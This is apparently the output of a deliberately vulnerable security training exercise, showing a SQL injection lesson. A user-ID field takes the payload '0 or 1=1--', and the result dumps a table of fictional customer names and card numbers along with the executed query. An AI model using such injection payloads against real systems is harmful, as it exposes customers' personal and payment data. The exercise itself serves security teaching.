 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 or 1=1--